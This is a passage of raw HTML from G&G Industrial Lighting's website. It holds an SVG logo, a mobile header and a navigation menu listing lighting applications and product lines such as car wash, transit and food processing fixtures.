1.336c.991-.69 1.568-1.036 1.732-1.036.773 0 1.487 1.19 2.141 3.572.8 2.927 1.4 5.117 1.8 6.571.891 2.39 1.982 3.586 3.273 3.586 2.082 0 4.637-1.959 7.665-5.876 2.927-3.772 4.437-6.73 4.527-8.875z" fill="#000" fill-rule="evenodd"/></symbol><symbol id="social-youtube" viewBox="0 0 30 21"><path d="M11.936 14.488V6.063l8.086 4.2-8.086 4.225zM22.162 0H7.838C0 0 0 2.233 0 7.725v5.367c0 5.223 1.11 7.725 7.838 7.725h14.324c6.077 0 7.838-1.462 7.838-7.725V7.725C30 1.945 29.704 0 22.162 0z" fill="currentColor" fill-rule="nonzero"/></symbol></svg><!-- endinject --></div>

<header class="site-header--mobile" role="banner">
  <div class="mobile-header-left">
    <div class="site-branding">
      <a href="https://www.ggled.net/" rel="home">
        <span class="vh">G&amp;G Industrial Lighting</span>
        <svg class="logo-color small" width="117" height="45" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 36.921h1.661v7.55H0zM3.179 36.921h2.258l3.21 5.246h.023V36.92h1.661v7.55H8.155l-3.292-5.373H4.84v5.374H3.179zM13.53 42.935h.865c.36.003.72-.037 1.072-.117.31-.069.603-.202.858-.39.245-.182.44-.422.57-.698.146-.34.217-.71.207-1.08a2.153 2.153 0 00-.207-.968 1.895 1.895 0 00-.562-.682 2.402 2.402 0 00-.827-.39 3.623 3.623 0 00-.994-.133h-.983v4.458zm-1.662-6.014h2.496a7.217 7.217 0 011.72.203c.513.122.997.345 1.423.655.41.31.74.71.967 1.17.252.552.373 1.153.355 1.76a3.568 3.568 0 01-.347 1.618c-.222.453-.54.852-.932 1.17-.401.324-.86.569-1.353.721a5.251 5.251 0 01-1.611.246h-2.73l.012-7.543zM26.325 41.562c.005.421-.064.84-.203 1.237a2.73 2.73 0 01-.6.979 2.792 2.792 0 01-.999.65 4.189 4.189 0 01-2.761 0 2.792 2.792 0 01-.998-.65 2.73 2.73 0 01-.601-.98 3.623 3.623 0 01-.203-1.236v-4.64h1.662v4.574c-.002.222.036.443.113.651a1.502 1.502 0 00.8.858c.193.083.401.124.611.121.21.004.417-.038.609-.12.183-.079.347-.196.48-.344.139-.148.246-.323.316-.515.076-.208.114-.429.113-.651v-4.575h1.661v4.641zM31.59 38.766a1.22 1.22 0 00-.55-.39 1.95 1.95 0 00-.655-.12 1.56 1.56 0 00-.39.042c-.127.026-.25.07-.363.133a.78.78 0 00-.277.238.62.62 0 00-.105.362.605.605 0 00.253.523c.2.135.418.24.648.312.257.086.538.167.834.253.295.084.576.206.839.363.26.157.48.372.643.628.186.32.276.687.258 1.057.009.38-.071.756-.234 1.1-.15.304-.368.571-.636.78a2.73 2.73 0 01-.928.46c-.362.1-.736.15-1.111.148a4.056 4.056 0 01-1.346-.195 3.432 3.432 0 01-1.17-.725l1.17-1.303c.169.228.391.41.647.53a1.833 1.833 0 001.213.136c.138-.025.27-.073.39-.143.107-.06.2-.145.27-.246a.608.608 0 00.097-.351.636.636 0 00-.261-.538 2.34 2.34 0 00-.656-.336 20.04 20.04 0 00-.85-.277 3.83 3.83 0 01-.854-.39 2.06 2.06 0 01-.655-.616 1.77 1.77 0 01-.261-1.014c-.023-.717.305-1.4.877-1.833.277-.21.59-.368.924-.464.35-.105.712-.157 1.077-.156.419 0 .835.061 1.236.183.398.122.765.328 1.076.605l-1.15 1.244zM35.443 38.395h-2.157v-1.474h5.971v1.474h-2.152v6.077h-1.662zM41.765 40.045h1.455a1.56 1.56 0 00.452-.093.725.725 0 00.472-.734.749.749 0 00-.417-.717 1.342 1.342 0 00-.417-.125 3.69 3.69 0 00-.457-.031h-1.088v1.7zm-1.665-3.12h2.925c.367 0 .733.037 1.092.113.324.07.63.203.905.39.263.177.477.419.62.702.162.345.24.723.226 1.104.015.487-.13.965-.413 1.361a1.872 1.872 0 01-1.217.706l1.919 3.19h-1.993l-1.56-3.018h-.82v2.987H40.12l-.02-7.535zM46.987 36.921h1.661v7.55h-1.661zM53.29 39.117l-.917 2.34h1.837l-.92-2.34zm-.64-2.196h1.377l3.303 7.539h-1.876l-.651-1.599H51.87l-.628 1.599H49.41l3.241-7.539zM58.133 36.921h1.662v6.014h3.08v1.537h-4.742z"/><path fill="#000" d="M66.366 36.921h1.673v6.053h3.1v1.545h-4.773zM72.041 36.925h1.673v7.597h-1.673zM82.118 43.984a6.185 6.185 0 01-1.56.558 7.89 7.89 0 01-1.638.172 4.637 4.637 0 01-1.642-.281 3.732 3.732 0 01-1.298-.8 3.568 3.568 0 01-.854-1.26 4.637 4.637 0 010-3.303c.19-.477.482-.908.854-1.263a3.79 3.79 0 011.298-.78 4.727 4.727 0 011.642-.277 6.166 6.166 0 011.677.218c.502.144.963.403 1.346.757l-1.17 1.287a2.39 2.39 0 00-.78-.535 2.773 2.773 0 00-1.073-.183 2.492 2.492 0 00-.97.183c-.275.113-.523.28-.73.492-.211.224-.373.49-.476.78a2.94 2.94 0 000 1.95c.103.29.265.555.476.78.211.22.466.395.749.51.308.126.638.188.97.184.32.005.638-.037.945-.125.218-.064.43-.149.632-.253v-1.233h-1.362v-1.56h2.972l-.008 3.982zM83.585 36.921h1.677v2.836h3.248V36.92h1.674v7.598H88.51v-3.284h-3.248v3.284h-1.677zM93.198 38.403h-2.164v-1.482h6.006v1.482H94.87v6.116h-1.673zM97.867 36.925h1.673v7.597h-1.673zM101.065 36.921h2.273l3.23 5.28h.023v-5.28h1.673v7.598h-2.188l-3.319-5.406h-.02v5.406h-1.672zM116.684 43.984a6.104 6.104 0 01-1.56.558c-.54.114-1.09.171-1.642.172a4.68 4.68 0 01-1.642-.281 3.806 3.806 0 01-1.298-.8 3.611 3.611 0 01-.85-1.26 4.583 4.583 0 010-3.303c.19-.476.48-.907.85-1.263a3.869 3.869 0 011.298-.78 4.758 4.758 0 011.642-.277 6.174 6.174 0 011.681.218c.502.144.962.403 1.346.757l-1.17 1.287a2.313 2.313 0 00-.78-.535 2.757 2.757 0 00-1.073-.183 2.504 2.504 0 00-.971.183 2.168 2.168 0 00-1.22 1.291 2.94 2.94 0 000 1.95 2.168 2.168 0 001.22 1.29c.308.126.638.189.971.185.32.005.637-.037.944-.125.218-.064.43-.149.632-.254v-1.232H113.7v-1.56h2.971l.012 3.962z"/><path d="M54.397 32.76a17.343 17.343 0 01-6.552-1.197 15.05 15.05 0 01-5.179-3.3 15.327 15.327 0 01-3.471-5.093 16.871 16.871 0 01-1.24-6.51v-.085a15.815 15.815 0 011.24-6.337 16.801 16.801 0 013.342-5.168 15.44 15.44 0 015.18-3.428A16.739 16.739 0 0154.183.39c2.737 0 5.049.398 6.934 1.193a19.89 19.89 0 015.355 3.32l-4.926 6.064a13.077 13.077 0 00-3.338-2.141 9.8 9.8 0 00-3.982-.78 7.25 7.25 0 00-3.042.643 8.065 8.065 0 00-2.434 1.841 8.455 8.455 0 00-1.634 2.73 9.906 9.906 0 00-.597 3.346v.086a10.273 10.273 0 00.597 3.479 8.104 8.104 0 001.712 2.73 8.245 8.245 0 002.613 1.805 8.085 8.085 0 003.3.644c1.968 0 3.594-.429 4.878-1.287v-3.806h-5.951v-6.295H67.54v14.001a23.299 23.299 0 01-5.694 3.428 19.5 19.5 0 01-7.449 1.369" fill="#231F20"/><path d="M76.05 15.885c1.786-.812 2.68-1.883 2.68-3.214v-.07a2.028 2.028 0 00-.539-1.502 1.821 1.821 0 00-1.408-.569 1.794 1.794 0 00-1.462.644 2.34 2.34 0 00-.574 1.677v.07c0 .493.11.98.32 1.427.271.546.6 1.062.983 1.537m-.675 11.345a4.352 4.352 0 001.498-.285c.261-.12.51-.238.749-.359a3.9 3.9 0 00.694-.456l-4.103-4.36a4.185 4.185 0 00-1.392 1.318c-.272.454-.42.972-.43 1.502v.07a2.34 2.34 0 00.824 1.86 3.315 3.315 0 002.14.714m6.545 2.671a13.104 13.104 0 01-3.463 1.962c-1.29.47-2.656.7-4.029.678a12.48 12.48 0 01-3.568-.499 8.479 8.479 0 01-2.855-1.462 7.176 7.176 0 01-1.892-2.34 7.02 7.02 0 01-.678-3.175v-.074c0-3.279 1.7-5.704 5.1-7.277-.27-.406-.514-.83-.728-1.268a12.02 12.02 0 01-.535-1.24 8.436 8.436 0 01-.39-2.465v-.07a6.93 6.93 0 01.535-2.71 6.825 6.825 0 011.56-2.25 8.19 8.19 0 012.5-1.534 9.11 9.11 0 013.318-.569 8.58 8.58 0 013.12.534c.449.155.88.357 1.284.605a8.58 8.58 0 011.068.78 6.673 6.673 0 011.502 2.141c.333.828.5 1.713.491 2.605v.11a5.951 5.951 0 01-1.357 4.032 10.003 10.003 0 01-3.569 2.71l2.82 2.82c.191-.308.39-.632.605-.963.214-.332.417-.667.608-.998a17.7 17.7 0 00.57-1.053c.179-.367.39-.734.573-1.089l4.602 2.34c-.26.5-.52.987-.78 1.463-.262.476-.527.94-.78 1.388-.254.449-.57.936-.855 1.377-.284.44-.569.862-.858 1.264l3.355 3.463-4.708 3.51-2.566-2.746z" fill="#231F20"/><path d="M102.75 32.76a17.343 17.343 0 01-6.553-1.197 15.05 15.05 0 01-5.179-3.3 15.315 15.315 0 01-3.467-5.093 16.801 16.801 0 01-1.244-6.51v-.085a15.748 15.748 0 011.244-6.337A16.72 16.72 0 0190.89 5.07a15.456 15.456 0 015.184-3.428A16.72 16.72 0 01102.535.39c2.74 0 5.053.398 6.938 1.193a19.867 19.867 0 015.35 3.32l-4.921 6.064a13.092 13.092 0 00-3.342-2.141 9.789 9.789 0 00-3.982-.78 7.234 7.234 0 00-3.038.643 8.018 8.018 0 00-2.43 1.841 8.455 8.455 0 00-1.638 2.73 9.816 9.816 0 00-.6 3.346v.086c-.004 1.186.199 2.363.6 3.479a8.046 8.046 0 001.712 2.73 8.19 8.19 0 002.613 1.805 8.054 8.054 0 003.296.644c1.968 0 3.595-.429 4.882-1.287v-3.806h-5.951v-6.295h13.872v14.001a23.4 23.4 0 01-5.698 3.428c-2.369.94-4.9 1.405-7.449 1.369" fill="#231F20"/></g></svg>
      </a>
    </div>
  </div>
  <div class="mobile-header-right">
    <button type="button" class="js-toggle-nav menu-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Menu</span>
      <svg class="menu-icon-svg" width="48" height="33" focusable="false">
        <use href="#menu-icon"/>
      </svg>
    </button>
  </div>
</header>

<div id="mobile-nav-tray" class="mobile-nav-tray" aria-hidden="true">
  <div class="mobile-nav-header">
    <button type="button" class="js-toggle-nav close-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Close</span>
      <svg class="menu-icon-svg" width="33" height="33" focusable="false">
        <use href="#close-icon"/>
      </svg>
    </button>
  </div>
  <nav class="navigation--mobile">

          <ul class="mobile-nav mobile-nav--main">
        <li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-38293" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/overview/">Applications</a>
<ul class="sub-menu">
	<li id="menu-item-38296" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-38296" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/carwash/overview/" aria-current="page" aria-current="page" >Car Wash</a>
	<ul class="sub-menu">
		<li id="menu-item-792" class="hidden menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-387 current_page_item menu-item-792"><a href="https://www.ggled.net/applications/carwash/overview/" aria-current="page" aria-current="page" >Overview</a></li>
		<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.ggled.net/applications/carwash/tunnel-lighting/">Tunnel Lighting</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.ggled.net/applications/carwash/color-effects-lighting/">Color Effects Lighting</a></li>
		<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/">In-Bay Automatic Lighting</a></li>
		<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.ggled.net/applications/carwash/self-serve-lighting/">Self Serve Lighting</a></li>
		<li id="menu-item-37349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37349"><a href="https://www.ggled.net/applications/carwash/vacuum-arch-lighting/">Vacuum Arch Lighting</a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/">Canopy/Perimeter Lighting</a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.ggled.net/applications/carwash/detailing-lighting/">Detailing Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38298" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/food-processing/overview/">Food Processing</a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.ggled.net/applications/food-processing/overview/">Overview</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.ggled.net/applications/food-processing/washdown-area-lighting/">Lighting for Food Washdown Areas</a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ggled.net/applications/food-processing/usda-inspection-station-lighting/">USDA Inspection Station Lighting</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ggled.net/applications/food-processing/processing-line-lighting/">Processing Line Lighting</a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ggled.net/applications/food-processing/cold-storage-lighting/">Cold Room Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38302" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/transit/overview/">Transit</a>
	<ul class="sub-menu">
		<li id="menu-item-809" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.ggled.net/applications/transit/overview/">Overview</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.ggled.net/applications/transit/rail-tunnel-lighting/">Rail Tunnel Lighting</a></li>
		<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.ggled.net/applications/transit/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.ggled.net/applications/transit/under-platform-track-lighting/">Under-Platform Track Lighting</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.ggled.net/applications/transit/rail-and-subway-platform-lighting/">Rail and Subway Platform Lighting</a></li>
		<li id="menu-item-38774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38774"><a href="https://www.ggled.net/applications/industrial/busstop-lighting/">Bus Stop Lights</a></li>
	</ul>
</li>
	<li id="menu-item-38299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38299" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/industrial/overview/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.ggled.net/applications/industrial/overview/">Overview</a></li>
		<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.ggled.net/applications/industrial/workstation-lighting/">Workstation Lighting</a></li>
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.ggled.net/applications/industrial/machine-lighting/">Machine Lighting</a></li>
		<li id="menu-item-37789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37789"><a href="https://www.ggled.net/applications/industrial/inspection-lighting/">Inspection Lighting</a></li>
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ggled.net/applications/industrial/mine-lighting/">Lighting For Mines</a></li>
		<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.ggled.net/applications/industrial/chemical-petroleum-lighting/">Chemical &#038; Petroleum Lighting</a></li>
		<li id="menu-item-38780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38780"><a href="https://www.ggled.net/applications/industrial/textiles-laundry-lighting/">Textiles and Laundry Lighting</a></li>
		<li id="menu-item-37641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37641"><a href="https://www.ggled.net/applications/industrial/mezzanine-platform-catwalk/">Mezzanine &#038; Platform Lighting</a></li>
		<li id="menu-item-38768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38768"><a href="https://www.ggled.net/applications/industrial/catwalk-lighting/">Catwalk Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38300" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/infrastructure/overview/">Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-826" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.ggled.net/applications/infrastructure/overview/">Overview</a></li>
		<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ggled.net/applications/infrastructure/airport-lighting/">Airport Lighting</a></li>
		<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.ggled.net/applications/infrastructure/port-lighting/">Port Lighting</a></li>
		<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.ggled.net/applications/infrastructure/bridge-lighting/">Bridge Lighting</a></li>
		<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.ggled.net/applications/infrastructure/tunnel-lighting/">Tunnel Lighting</a></li>
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.ggled.net/applications/infrastructure/pedestrian-walkway-lighting/">Pedestrian Walkway Lighting</a></li>
		<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.ggled.net/applications/infrastructure/parking-garage-lighting/">Parking Garage Lights</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a href="https://www.ggled.net/applications/industrial/natatorium-lighting/">Natatorium Lighting</a></li>
		<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ggled.net/applications/infrastructure/wastewater-lighting/">Wastewater Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38295" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/automotive-services/overview/">Automotive Services</a>
	<ul class="sub-menu">
		<li id="menu-item-836" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ggled.net/applications/automotive-services/overview/">Overview</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.ggled.net/applications/automotive-services/oil-lube-lighting/">Oil Lube Lighting</a></li>
		<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ggled.net/applications/automotive-services/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ggled.net/applications/automotive-services/paint-inspection-lighting/">Paint Inspection Lighting</a></li>
		<li id="menu-item-37638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37638"><a href="https://www.ggled.net/applications/automotive-services/garage-lighting/">Auto Shop Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38292" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/agriculture/overview/">Agriculture</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.ggled.net/applications/agriculture/overview/">Overview</a></li>
		<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.ggled.net/applications/agriculture/pullet-laying-barn-lighting/">Pullet &#038; Laying Barn Lighting</a></li>
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.ggled.net/applications/agriculture/barn-lighting/">Barn Lighting</a></li>
	</ul>
</li>
	<li id="menu-item-38294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38294" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/architectural/overview/">Architectural</a>
	<ul class="sub-menu">
		<li id="menu-item-849" class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.ggled.net/applications/architectural/overview/">Overview</a></li>
		<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://www.ggled.net/applications/architectural/awning-facade-lighting/">Awning / Facade Lighting</a></li>
		<li id="menu-item-38757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38757"><a href="https://www.ggled.net/applications/architectural/dock-pier-lighting/">Dock &#038; Pier Lighting</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.ggled.net/applications/architectural/perimeter-cove-lighting/">Perimeter / Cove Lighting</a></li>
		<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ggled.net/applications/architectural/signage-lighting/">Signage Lighting</a></li>
		<li id="menu-item-38845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38845"><a href="https://www.ggled.net/product/edge/">EDGE Outdoor RGB</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-37593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37593" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-37612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37612" aria-haspopup="true" aria-expanded="false" ><a href="#">Car Wash Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37707" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37707"><a href="https://www.ggled.net/product/colorwash/">ColorWash™ Car Wash Lighting Controller</a></li>
		<li id="menu-item-38697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38697"><a href="https://www.ggled.net/product/colorwashplus">ColorWash PLUS</a></li>
		<li id="menu-item-38696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38696"><a href="https://www.ggled.net/product/colorwash-nano/">ColorWash Nano</a></li>
		<li id="menu-item-38698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38698"><a href="https://www.ggled.net/product/captivate/">ColorWash Captivate</a></li>
		<li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="https://www.ggled.net/product/edge/">EDGE &#8211; Outdoor Perimeter Lighting</a></li>
		<li id="menu-item-36874" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36874"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-36875" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36875"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li id="menu-item-36880" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36880"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-38478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38478"><a href="https://www.ggled.net/product/vac/">VAC &#8211; Bendable Vacuum Arch Light</a></li>
		<li id="menu-item-37556" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37556"><a href="https://www.ggled.net/product/rgbvac/">RGB Vac Arch Light</a></li>
	</ul>
</li>
	<li id="menu-item-37611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37611" aria-haspopup="true" aria-expanded="false" ><a href="#">Food Processing Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-36877" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36877"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li id="menu-item-37555" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37555"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37733" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37733"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-36879" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36879"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-36878" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36878"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
	</ul>
</li>
	<li id="menu-item-37610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37610" aria-haspopup="true" aria-expanded="false" ><a href="#">Transit Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-36884" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36884"><a href="https://www.ggled.net/product/rtx/">RTX &#8211; Rail &#038; Tunnel</a></li>
		<li id="menu-item-36883" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36883"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Track &#038; Maintenance Pits</a></li>
		<li id="menu-item-36885" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36885"><a href="https://www.ggled.net/product/prx/">PRX &#8211; Platform Retrofit</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36881"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37609" aria-haspopup="true" aria-expanded="false" ><a href="#">Industrial Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37560" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37560"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37736" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37736"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37562" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37562"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37561" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37561"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37563" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37563"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
		<li id="menu-item-38424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38424"><a href="https://www.ggled.net/product/rrx/">RRX &#8211; Radiation Resistant</a></li>
	</ul>
</li>
	<li id="menu-item-37608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37608" aria-haspopup="true" aria-expanded="false" ><a href="#">Infrastructure Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37566" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37566"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37735" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37735"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37569" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37569"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li id="menu-item-37568" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37568"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li id="menu-item-37570" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37570"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li id="menu-item-37607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37607" aria-haspopup="true" aria-expanded="false" ><a href="#">Automotive Services Lighting</a>
	<ul class="sub-menu">
		<li id="menu-item-37572" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37572"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li id="menu-item-37734" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37734"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li id="menu-item-37574" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37574"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
